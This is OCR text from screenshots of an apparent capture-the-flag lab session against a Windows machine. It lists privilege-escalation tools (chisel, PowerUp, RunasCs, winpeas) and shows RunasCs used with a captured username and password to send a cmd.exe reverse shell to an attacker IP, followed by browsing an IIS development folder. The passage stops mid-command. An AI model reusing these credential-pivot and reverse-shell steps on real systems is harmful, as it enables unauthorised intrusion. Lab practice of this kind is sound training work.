 1 2 3 4 10.10.14.87 13:02
root@kali: ~/flight
root@kali: ~/flight root@kali: ~/flight root@kali: /opt/tools/privesc VPN
Mode LastWriteTime Length Name
-a---- 7/11/2025 4:47 PM 9760768 chisel_windows.exe
-a---- 7/11/2025 4:30 PM 562841 PowerUp.ps1
-a---- 7/11/2025 5:00 PM 51712 RunasCs.exe
-a---- 7/11/2025 4:32 PM 10156032 winpeas.exe
PS C:\windows\tasks> .\RunasCs.exe c.bum "Tikkycoll_431012284" cmd.exe -r 10.10.14.87:444
[*] Warning: The logon for user 'c.bum' is limited. Use the flag combination --bypass-uac and --logon-type '8' to obtain a more privil
eged token.
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-6cff7$\Default
[+] Async process 'C:\Windows\system32\cmd.exe' with pid 4132 created in background.
PS C:\windows\tasks>
USER CLAIMS INFORMATION
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
C:\Windows\system32>cd C:\inetpub\development
cd C:\inetpub\development
C:\inetpub\development>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\inetpub\development>echo "a" > test.